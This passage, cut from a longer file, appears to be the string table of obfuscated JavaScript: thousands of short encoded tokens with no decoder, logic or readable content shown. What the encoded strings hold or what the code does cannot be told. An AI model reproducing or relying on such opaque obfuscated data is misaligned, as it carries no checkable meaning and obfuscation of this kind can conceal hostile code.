','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','W